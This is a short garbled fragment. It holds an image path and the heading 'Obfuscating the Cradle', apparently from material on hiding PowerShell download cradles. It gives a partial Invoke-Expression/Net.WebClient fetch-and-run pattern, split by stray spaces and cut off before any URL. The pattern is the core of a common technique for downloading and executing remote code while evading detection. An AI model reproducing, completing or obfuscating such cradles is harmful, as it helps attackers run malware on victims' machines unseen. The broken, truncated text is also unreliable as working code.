 Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download.